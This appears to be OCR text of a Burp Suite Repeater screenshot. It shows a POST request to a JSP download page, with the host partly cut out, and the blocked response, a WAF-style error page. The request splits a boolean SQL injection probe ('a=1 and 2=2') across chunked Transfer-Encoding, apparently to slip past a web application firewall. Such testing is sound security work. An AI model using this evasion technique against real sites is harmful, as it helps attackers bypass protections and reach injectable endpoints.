 Go
Cancel
< | ▾
> | ▾
Target: ht
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST wnload.jsp HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: ex.jsp
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,pt;q=0.6,fr;q=0.5,cy;q=0.4,lv;q=0.3
Cookie: JSESSIONID=DDAF9EDCC2F63B7AC3DD60D5E27DD6B8;
.0000
Connection:
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: Chunked
9
currentMe
9
nu=Softwa
9
reDownloa
1
d
9
&a=1 and
3
2=2
0
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache
Pragma: no-cache
Expires: 0
Connection: close
Set-Cookie: BIGipServerPo 00; path=/;
Httponly
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><META HTTP-EQUIV="CONTENT-TYPE"
CONTENT="TEXT/HTML;
CHARSET=utf-8"/><title>Error</title></head><body><H2>Error</H2><table
summary="Error" border="0" bgcolor="#FEEE7A" cellpadding="0" cellspacing="0"
width="400"><tr><td><table summary="Error" border="0" cellpadding="3"
cellspacing="1"><tr valign="top" bgcolor="#FBFFDF"
align="left"><td><STRONG>Error</STRONG></td></tr><tr valign="top"
bgcolor="#FFFFFF"><td>This page can't be displayed. Contact support for additional
information.<br/>The incident ID is:
7621416056555076440.</td></tr></table></td></tr></table></body></html>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
964 bytes | 51 millis